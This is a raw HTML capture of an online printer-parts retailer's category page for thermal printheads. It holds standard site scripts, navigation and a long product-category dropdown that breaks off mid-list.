

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinca.biz/thermal-printheads-c-11748.html
body_size: 58675
content:
<!DOCTYPE html >
<html dir="LTR" lang="en">
<head>
<link rel="shortcut icon" href="favicon.ico">
<base href="https://www.sinca.biz/index.php">
 <title>Thermal Printheads from all major manufacturers</title>
 <meta name="Description" content="SINCA Printers, Parts & Repair is your #1 source for Thermal Printheads - All Available Manufacturers.Same day shipping on most items! Call 800-811-8193.">
 <meta name="robots" content="max-image-preview:large" />
 <!-- EOF: Generated Meta Tags -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://sinca.biz",
  "name": "Your #1 stocking supplier for Industrial Printers, Spare Parts, Supplies &amp; Repair Services",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1-800-811-8193",
    "contactType": "Customer service"
  }
}
</script> 

<meta name="viewport" content="width=device-width, initial-scale=1">

    
 	<!-- Bootstrap core CSS -->
    <link href="templates/sinca/css/bootstrap.min.css" rel="stylesheet">
    <link href="templates/sinca/css/bootstrap-theme.css" rel="stylesheet">
    
   
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> 
<style type="text/css">
.gradient {filter: none;}
.prod-page .col-sm-8 {float: right !important;}
.prod-page {margin-bottom:0 !important;}
</style>
<![endif]-->
    
 <!-- Custom styles for this site -->
<!--<link rel="stylesheet" type="text/css" href="">-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript">
  if (typeof jQuery == 'undefined') {
    //alert('You are running a local copy of jQuery!');
    document.write(unescape("%3Cscript src='includes/javascript/jquery-1.6.2.min.js' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<!-- Google Analytics RCI start -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2ZCBPT4N4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W2ZCBPT4N4');
</script>
<!-- Google Analytics RCI end -->
    

    
<!--<script src="jquery/jquery-1.9.1.min.js"></script>
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>-->
<script async src="templates/sinca/js/bootstrap.min.js"></script>  
<script async src="templates/sinca/js/bootstrap.js"></script>  
<script async src="includes/javascript/jquery/custom.js"></script>
<link href="templates/sinca/css/style.css?rand=1185411885" rel="stylesheet">


<!--[if IE]>
<style type="text/css">
.template-button-left, .template-button-middle, .template-button-right {
  height: 28px;
}
</style>
<![endif]-->
<script type="text/javascript">
 var userAgent = navigator.userAgent.toLowerCase();
	// Test if the browser is IE and check the version number is lower than 10
if (/msie/.test(userAgent) && parseFloat((userAgent.match(/.*(?:rv|ie)[\/: ](.+?)([ \);]|$)/) || [])[1]) < 10)
 {	  // Navigate to error page
   jQuery(document).ready(function(){
   jQuery("#sinca").modal('show');
   });
 }

</script>

</head>
<body>
<!-- warnings //-->
<!-- warning_eof //-->
                            
<!-- header //-->
<script>
function suggest(inputString)
{
		if(inputString.length == 0) {
			$('#suggestions').fadeOut();
		} else {
		$('#country').addClass('load');
			$.post("autosuggest.php", {queryString: ""+inputString+""}, function(data){
				if(data.length >0) {
					$('#suggestions').fadeIn();
					$('#suggestionsList').html(data);
					$('#country').removeClass('load');
				}
			});
		}
}

function fill(thisValue) 
{
	if (thisValue != "" && thisValue != undefined){
		//alert (thisValue);
		window.location.href = 'product_info.php?products_id='+thisValue; 	
	}
	
  //$('#country').val(thisValue);
 // setTimeout("$('#suggestions').fadeOut();", 600);
}

</script>
  <div class="container">

  <header class="row">

        	<div class="col-md-4 col-sm-5 mbot15-xs">
            	<div class="row">
                    <div class="col-xs-8">
					<a href="https://www.sinca.biz/index.php"> <img src="templates/sinca/images/logo.png" alt="Sinca" title="Sinca" width="239" height="65" class="img-responsive mtop15"></a>
             
                 </div>
                   <div class="col-xs-4">
                    <a href="javascript:void(0)"><img class="img-responsive" src="templates/sinca/images/30yrs.png"  alt="30 Years"/></a>
                    </div>
                </div>
            </div>

            <div class="col-md-4 col-sm-7 mbot15-xs">
            	<div class="row top_icon_main">
                	<div class="col-xs-6">
                        <div class="top_icon">
                            <i class="fa fa-phone"></i> Need Assistance?<span>800-811-8193</span>
                        </div>
                    </div>
                    <div class="col-xs-6">
                         <div class="top_icon">
                             <i class="fa fa-shopping-cart"></i>Shopping Cart<span class="cart_stxt"><a href="https://www.sinca.biz/shopping_cart.php"> 0 ITEMS IN YOUR CART</a></span>
                        </div>
                	 </div>
                </div>
            </div>
            <div class="col-md-4 col-sm-12 mbot15">
            	<div class="top_links"> 
                 <div class="col-md-12 col-sm-6 pr0 text-right mbot10">
                 
                    

                   <a href="login.html" >Login</a> &nbsp;&nbsp; |  &nbsp;&nbsp;
                   <a href="account.html">My Account</a> &nbsp;&nbsp; | &nbsp;&nbsp;
                   <a href="contact.html">Contact Us</a>
                
               </div>
                   <div class="top_soc_links col-md-8 pull-right pr0">
<a target="_blank" href="https://www.facebook.com/SincaPrinters" class="ts_fb"><i class="fa fa-facebook-square"></i></a>
<a target="_blank" href="https://twitter.com/tweetsinca" class="ts_tw"><i class="fa fa-twitter-square"></i></a>
<a target="_blank" href="https://sinca.biz/blog/"  ><i class="fa fa-rss-square ts_blog"></i></a>
<a target="_blank" href="http://www.youtube.com/SincaPrinters" class="ts_yb"><i class="fa fa-youtube-square"></i></a>
<a target="_blank" href="http://www.linkedin.com/company/sinca--addison-tx?trk=tyah" class="ts_in"><i class="fa fa-linkedin-square"></i></a>

   </div>  
   <div class="clearfix"></div>
  </div>
  </div>
  
  <div class="clearfix"></div>
            <!-- Static navbar -->
           <div class="main_menu col-sm-12"> 
               <div class="navbar navbar-default" role="navigation">
                   <div class="col-sm-11 col-lg-11 sinca-mobile-search bar-left-box"> 
                      <div class="form-group"> 
            			<form name="quick_find" action="https://www.sinca.biz/advanced_search_result.php" method="get" class="navbar-form navbar-right">                         
            			<div class="top_search" id="suggest"> 
            					<input name="keywords"  placeholder="Search Sinca.biz" type="text" onblur="fill();" id="country" onfocus="if (this.value == 'Search Model #, Title and Name') this.value = '';"  class="searchfield ui-autocomplete-input form-control" autocomplete="off" onkeyup="suggest(this.value);" > 
            					<button class="glyphicon glyphicon-search form-s-icon"></button>
            					<div class="suggestionsBox" id="suggestions" style="display: none;"> 
            					  <img src="images/arrow.png" style="position: relative; top: -18px; left: 30px;" alt="upArrow" />
            					  <div class="suggestionList" id="suggestionsList"> &nbsp; </div>
            					</div>  
            			 </div>
            			</form> 
                     </div>
                   </div>
                  <div class="col-sm-1 col-lg-1 bar-right-box">
               	   <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                      <span class="sr-only">Toggle navigation</span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </button> 
                 </div> <!-- Mobile View Button -->	
                </div>
                
                <div class="navbar-collapse collapse">
                  	<ul class="nav navbar-nav">   
                      <li ><a href="https://www.sinca.biz/index.php"><i class="fa fa-home"></i> Home</a></li>
                      <li ><a href="https://www.sinca.biz/about-us-pg-4.html">ABOUT SINCA</a></li>
                      <li ><a href="printers.html">PRINTERS</a></li>
                      <li ><a href="spare-parts.html">SPARE PARTS</a></li>
                      <li ><a href="ribbon-ink-toner.html">SUPPLIES</a></li>
                      <li><a href="https://www.sinca.biz/printer-service-repair-pg-8.html">SERVICE & REPAIR</a></li>
                    <!--  <li><a href="">SPECIALS</a></li>-->
                      <li><a href="featured-products.html">FEATURED</a></li>
                     <!-- <li><a href="/blog/">BLOG</a></li>   -->                  
                     </ul>
                    
       <div class="form-group sinca-desktop-search"> 
		<form name="quick_find" action="https://www.sinca.biz/advanced_search_result.php" method="get" class="navbar-form navbar-right">                         
        <div class="top_search" id="suggest"> 
                                 
                <input name="keywords"  placeholder="Search Sinca.biz" type="text" onblur="fill();" id="country" onfocus="if (this.value == 'Search Model #, Title and Name') this.value = '';"  class="searchfield ui-autocomplete-input form-control" autocomplete="off" onkeyup="suggest(this.value);" > 
                <button class="glyphicon glyphicon-search form-s-icon"></button>
                <div class="suggestionsBox" id="suggestions" style="display: none;"> 
                  <img src="images/arrow.png" style="position: relative; top: -18px; left: 30px;" alt="upArrow" />
                  <div class="suggestionList" id="suggestionsList"> &nbsp; </div>
                </div>  
         </div>
        </form> 
    </div>
     
   </div>
</div>
</div>
 </header>
<!-- header_eof //--><!-- header_eof //-->
<!-- body //-->
<section class="mid_content">

<div class="main_breadcrumb">
           		<ol class="breadcrumb">
                  <a href="https://www.sinca.biz/index.php" class="headerNavigation" itemprop="url"><span itemprop="title">Home</span></a> &nbsp;&frasl;&nbsp; <a href="https://www.sinca.biz/thermal-printheads-c-11748.html" class="headerNavigation" itemprop="url"><span itemprop="title">Thermal Printheads</span></a> 
                </ol> 
           </div> 
                      <div class="row">
                         
<div class="col-md-3 col-sm-4 mbot15-xs hidden-xs">




                      

                          <!-- categories //-->
  <div class="well well-default">
  <div class="shop-title"><h2>SHOP BY BRAND</h2></div>
 <ul class="list-unstyled brand-list">
      <li><a href="https://www.sinca.biz/thermal-printheads-c-11748.html">Thermal Printheads</a></li>
      <li><a href="https://www.sinca.biz/ibm-infoprint-c-57.html">IBM Infoprint</a></li>
      <li><a href="https://www.sinca.biz/intermec-c-11719.html">Intermec</a></li>
      <li><a href="https://www.sinca.biz/okidata-c-11664.html">Okidata</a></li>
      <li><a href="https://www.sinca.biz/printek-c-590.html">Printek</a></li>
      <li><a href="https://www.sinca.biz/printronix-c-55.html">Printronix</a></li>
      <li><a href="https://www.sinca.biz/tally-dascom-c-589.html">Tally Dascom</a></li>
      <li><a href="https://www.sinca.biz/tally-and-tallygenicom-c-61.html">Tally and TallyGenicom</a></li>
      <li><a href="https://www.sinca.biz/zebra-c-567.html">Zebra</a></li>
      <li><a href="https://www.sinca.biz/epson-c-71.html">Epson</a></li>
      <li><a href="https://www.sinca.biz/compuprint-c-593.html">Compuprint</a></li>
   </ul>
  <div class="text-right"><a href="/brands.php"><span class="btn">Show All</span></a>
</div> 

</div>

  <div class="well well-default well-19">
                            <h2>SHOP BY CATEGORIES</h2>
                            
     <form name="categories" action="https://www.sinca.biz/index.php" method="get">       <select class="form-control" name="cPath" onchange="this.form.submit();"><option value="">Please Select</option><option value="11748" selected="selected">Thermal Printheads</option><option value="11771">&nbsp;&nbsp;Avery Dennison Thermal Printheads</option><option value="11754">&nbsp;&nbsp;Bell-Mark Thermal Printheads</option><option value="11755">&nbsp;&nbsp;Bizerba Thermal Printheads</option><option value="11753">&nbsp;&nbsp;CAB Thermal Printheads</option><option value="11756">&nbsp;&nbsp;Datamax Thermal Printheads</option><option value="11750">&nbsp;&nbsp;Intermec Thermal Printheads</option><option value="11757">&nbsp;&nbsp;Markem-Imaje Thermal Printheads</option><option value="11758">&nbsp;&nbsp;Norwood Thermal Printheads</option><option value="11751">&nbsp;&nbsp;Printronix Auto ID Thermal Printheads</option><option value="11752">&nbsp;&nbsp;SATO Thermal Printheads</option><option value="11759">&nbsp;&nbsp;Toshiba-TEC Thermal Printheads</option><option value="11770">&nbsp;&nbsp;TSC Thermal Printheads</option><option value="11760">&nbsp;&nbsp;Videojet Thermal Printheads</option><option value="11749">&nbsp;&nbsp;Zebra Thermal Printheads</option><option value="57">IBM Infoprint</option><option value="11761">&nbsp;&nbsp;IBM 6400 Printer</option><option value="58">&nbsp;&nbsp;IBM Infoprint 6500 Line Printer</option><option value="64">&nbsp;&nbsp;IBM Dot Matrix Printer 4230, 4232, 4247</option><option value="67">&nbsp;&nbsp;IBM - Thermal Printers, InfoPrint</option><option value="90">&nbsp;&nbsp;IBM Infoprint Printer Parts</option><option value="502">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 4232-302,4230 Series Parts</option><option value="495">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 4400 Thermal Printer Parts</option><option value="551">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 6400i Series Spare Parts</option><option value="493">&nbsp;&nbsp;&nbsp;&nbsp;IBM - 6412 Series Spare Parts</option><option value="515">&nbsp;&nbsp;&nbsp;&nbsp;IBM - InfoPrint 4247 Spare Parts</option><option value="496">&nbsp;&nbsp;&nbsp;&nbsp;IBM - InfoPrint 6700 Spare Parts</option><option value="141">&nbsp;&nbsp;&nbsp;&nbsp;IBM 6400 Parts</option><option value="490">&nbsp;&nbsp;&nbsp;&nbsp;IBM 6408 Parts</option><option value="503">&nbsp;&nbsp;&nbsp;&nbsp;IBM Infoprint 6500 Parts</option><option value="578">&nbsp;&nbsp;IBM Supplies - Ribbon, Ink & Toner</option><option value="152">&nbsp;&nbsp;IBM - Fusers/ Maintenance Kits</option><option value="11719">Intermec</option><option value="11720">&nbsp;&nbsp;Intermec Industrial Thermal Printers</option><option value="11721">&nbsp;&nbsp;Intermec Thermal Printhead</option><option value="11664">Okidata</option><option value="11665">&nbsp;&nbsp;OKI - Okidata Dot Matrix Printers</option><option value="11666">&nbsp;&nbsp;OKI - Okidata Printer Parts</option><option value="11668">&nbsp;&nbsp;&nbsp;&nbsp;OKI - Okidata 4410 Spare Parts</option><option value="590">Printek</option><option value="601">&nbsp;&nbsp;Printek - Dot Matrix Printers</option><option value="603">&nbsp;&nbsp;Printek - Printer Spare Parts</option><option value="760">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsMaster 8000se, 8003se Printer Parts</option><option value="614">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4000, 4003 Printer Parts</option><option value="761">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4300, 4500, 4503 Printer Parts</option><option value="612">&nbsp;&nbsp;&nbsp;&nbsp;Printek - FormsPro 4600, 4603 Printer Parts</option><option value="747">&nbsp;&nbsp;&nbsp;&nbsp;Printek - PrintMaster 850, 850si, 852si Printer Parts</option><option value="613">&nbsp;&nbsp;&nbsp;&nbsp;Printek - PrintMaster 860, 862 Printer Parts</option><option value="602">&nbsp;&nbsp;Printek Ribbons</option><option value="758">&nbsp;&nbsp;&nbsp;&nbsp;Printek - Ribbons - FormsPro, FormsMaster</option><option value="759">&nbsp;&nbsp;&nbsp;&nbsp;Printek - Ribbons PrintMaster</option><option value="55">Printronix</option><option value="56">&nbsp;&nbsp;Printronix Line Printers</option><option value="11708">&nbsp;&nbsp;&nbsp;&nbsp;New Printronix P8000 Printers - New Enhanced Simplified Configurations</option><option value="774">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P8000 Line Matrix Printer</option><option value="770">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P3000 Series Line Matrix Printers</option><option value="775">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P4280 Line Matrix Printer</option><option value="771">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 Line Matrix Printer</option><option value="773">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Series Cartridge Line Matrix Printers</option><option value="772">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Series Spool Line Matrix Printers</option><option value="580">&nbsp;&nbsp;Printronix Printer Ribbons, Printronix Supplies</option><option value="732">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P5000 Series Ribbons</option><option value="733">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Cartridge Ribbons</option><option value="736">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-HD Ribbons</option><option value="737">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-Specialty Ribbons</option><option value="735">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P7000 Spool-Standard-Zero Tear Ribbons</option><option value="738">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P8000 Cartridge Ribbons</option><option value="743">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL-T5000 Thermals - Ribbons & Printheads</option><option value="741">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Ribbons & Printheads</option><option value="739">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Ribbons & Printheads</option><option value="745">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Labels - Thermal RFID</option><option value="746">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Labels - Thermal Transfer - Direct Thermal Media</option><option value="744">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Ribbons - Zebra Compatible</option><option value="11747">&nbsp;&nbsp;Printronix Serial Matrix Printers</option><option value="11710">&nbsp;&nbsp;Printronix Thermal Printheads</option><option value="69">&nbsp;&nbsp;Printronix Thermal Barcode Printers</option><option value="11699">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Printers</option><option value="11700">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL5000r-T5000r Series Thermal Printers</option><option value="11701">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Printers</option><option value="11702">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T5000e Series Thermal Printers</option><option value="11709">&nbsp;&nbsp;&nbsp;&nbsp;Printronix Auto ID T6000 Thermal Barcode Printers</option><option value="11704">&nbsp;&nbsp;&nbsp;&nbsp;Printronix T8000 Thermal Label Barcode Printers</option><option value="93">&nbsp;&nbsp;Printronix Spare Parts</option><option value="734">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P8000 Series Spare Parts</option><option value="100">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Series Printer Parts- Spool Style</option><option value="731">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P7000 Printer Spare Parts (Cartridge Style Printer)</option><option value="730">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 V2, P5220, P5224 Printer Parts</option><option value="485">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P5000 Spare Parts</option><option value="740">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - T2N Thermal Printer Parts</option><option value="483">&nbsp;&nbsp;&nbsp;&nbsp;Printronix P4280 Printer Parts</option><option value="742">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL4M-T4M Thermal Printer Parts</option><option value="99">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - SL/T5000r Series Printer Parts</option><option value="550">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P9012, P9212 Printer Parts</option><option value="506">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - P3040,P3240 Printer Parts</option><option value="790">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - M4L/M4L2 Mobile Printer Parts</option><option value="462">&nbsp;&nbsp;&nbsp;&nbsp;Printronix T5000e Printer Parts</option><option value="546">&nbsp;&nbsp;&nbsp;&nbsp;Printronix - Non-published Legacy Printer Parts</option><option value="589">Tally Dascom</option><option value="604">&nbsp;&nbsp;Tally Dascom - Dot Matrix Printers</option><option value="606">&nbsp;&nbsp;Tally Dascom - Printer Parts</option><option value="769">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - MIP480 Printer Parts - NO LONGER AVAILABLE</option><option value="11768">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - Printheads</option><option value="767">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2150_T2250 Printer Parts</option><option value="768">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2240 Printer Parts</option><option value="766">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2265_T2280 Printer Parts</option><option value="762">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2365_T2380_T2265+_T2280+ Printer Parts</option><option value="765">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T2440_T2540 Printer Parts</option><option value="764">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - T5040 Printer Parts - NO LONGER AVAILABLE</option><option value="792">&nbsp;&nbsp;Tally Dascom - Thermal Printers</option><option value="605">&nbsp;&nbsp;Tally Dascom Ribbons, Ink & Toner</option><option value="763">&nbsp;&nbsp;&nbsp;&nbsp;Tally Dascom - Fabric Ribbons</option><option value="61">Tally and TallyGenicom</option><option value="62">&nbsp;&nbsp;Tally and TallyGenicom - Line Matrix Printers</option><option value="11681">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6800 Series Line Matrix Printers</option><option value="11687">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4410XT, 4440XT Line Printers</option><option value="11688">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4470XT, 4490XT Line Printers</option><option value="11689">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4800, 4900 Series Line Printers</option><option value="11690">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5050, 5100 Line Printers</option><option value="11691">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5180 Line Printers</option><option value="11692">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT6082, MT6092 Line Printers</option><option value="11693">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT645, MT661 Line Printers</option><option value="11694">&nbsp;&nbsp;&nbsp;&nbsp;Mannesmann Tally - MT691, MT681 Line Printers</option><option value="11695">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6045, T6050 Line Printers</option><option value="11696">&nbsp;&nbsp;&nbsp;&nbsp;Tally T6065, Tally T6090, Tally T6100 Line Printers</option><option value="11697">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6180 Line Printers</option><option value="11686">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - Legacy and LG Series Line Printers</option><option value="11682">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6300 Series Line Matrix Printers</option><option value="11683">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - T6200 Series Line Matrix Printers</option><option value="63">&nbsp;&nbsp;TallyGenicom - Serial Matrix Printers</option><option value="86">&nbsp;&nbsp;TallyGenicom - Printer Parts</option><option value="463">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3460, 3470, 3480 Printer Parts</option><option value="467">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3800 and 3900 Printer Parts</option><option value="473">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3860 and 3880 Printer Parts</option><option value="125">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 3870 Printer Parts</option><option value="532">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4410XT, 4440XT Printer Parts</option><option value="468">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4470XT,4490XT Printer Parts</option><option value="129">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 4800, 4900 Series Printer Parts</option><option value="154">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5050, 5100, 5100FS Printer Parts</option><option value="131">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 5180 Printer Parts</option><option value="537">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - 930, 935, TI830, TI835 Printer Parts</option><option value="155">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA450 Printer Parts</option><option value="511">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA500 Printer Parts</option><option value="545">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA700 Printer Parts</option><option value="512">&nbsp;&nbsp;&nbsp;&nbsp;Genicom - LA700plus Printer Parts</option><option value="519">&nbsp;&nbsp;&nbsp;&nbsp;MT150, MT151 Printer Parts</option><option value="520">&nbsp;&nbsp;&nbsp;&nbsp;MT350, MT360 Printer Parts</option><option value="535">&nbsp;&nbsp;&nbsp;&nbsp;MT6082, MT6092 Printer Parts</option><option value="521">&nbsp;&nbsp;&nbsp;&nbsp;MT645, MT661 Printer Parts</option><option value="522">&nbsp;&nbsp;&nbsp;&nbsp;MT691, MT681 Printer Parts</option><option value="533">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2040, T2140 Printer Parts</option><option value="530">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2045, T2060 Printer Parts</option><option value="523">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2145, T2245, T2145S Printer Parts</option><option value="524">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2150,T2250,LA550N, LA550W Printer Parts</option><option value="525">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2155, T2170 Printer Parts</option><option value="534">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2240, T2340 Printer Parts</option><option value="526">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T2265, T2280, LA650, LA800 Printer Parts</option><option value="527">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6045, T6050 Printer Parts</option><option value="528">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6065, T6090, T6100 Printer Parts</option><option value="531">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6180 Printer Parts</option><option value="529">&nbsp;&nbsp;&nbsp;&nbsp;Tally - T6212, T6215, T6218 Printer Parts</option><option value="566">&nbsp;&nbsp;&nbsp;&nbsp;TallyGenicom - 6306, 6312 Printer Parts</option><option value="547">&nbsp;&nbsp;&nbsp;&nbsp;Tally, Genicom and TallyGenicom Legacy Printer Parts - discontinued</option><option value="581">&nbsp;&nbsp;TallyGenicom - Printer Supplies</option><option value="567">Zebra</option><option value="568">&nbsp;&nbsp;Zebra Industrial Printers</option><option value="11670">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Industrial Printers</option><option value="11669">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Plus Industrial Printers</option><option value="11679">&nbsp;&nbsp;&nbsp;&nbsp;Zebra S4M Industrial Printer</option><option value="11671">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Xi4 Series Industrial Printers</option><option value="11707">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiII Series Industrial Printers</option><option value="11675">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Plus Series Industrial Printers</option><option value="11672">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Series Industrial Printers</option><option value="11676">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4M Plus, Z6M Plus Industrial Printers</option><option value="11929">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZE500 Series Print Engine</option><option value="11674">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZM400, ZM600 Industrial Printers</option><option value="11677">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT200 Series Industrial Printers</option><option value="11705">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT410 and ZT420 Thermal Printers</option><option value="11828">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411 Series Industrial Printers, BS</option><option value="11829">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT421 Series Industrial Printers</option><option value="11769">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT600 Series Industrial 